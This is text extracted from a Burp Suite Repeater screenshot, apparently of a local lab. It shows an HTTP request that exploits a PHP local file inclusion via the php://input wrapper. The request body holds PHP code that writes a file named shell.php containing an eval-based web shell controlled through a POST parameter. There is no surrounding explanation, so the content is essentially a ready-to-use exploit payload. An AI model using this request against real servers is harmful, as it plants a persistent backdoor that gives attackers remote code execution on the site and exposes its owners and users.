 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
GET /a.php?page=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 67
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[eggs])?>');?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Done 242 bytes | 416 millis